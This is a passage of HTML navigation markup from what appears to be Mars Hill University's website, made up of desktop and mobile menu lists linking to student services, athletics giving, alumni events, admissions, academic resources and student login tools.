<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
